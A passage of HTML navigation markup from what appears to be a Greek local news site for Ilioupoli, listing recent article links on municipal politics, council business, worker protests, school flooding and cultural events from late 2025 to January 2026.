
							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

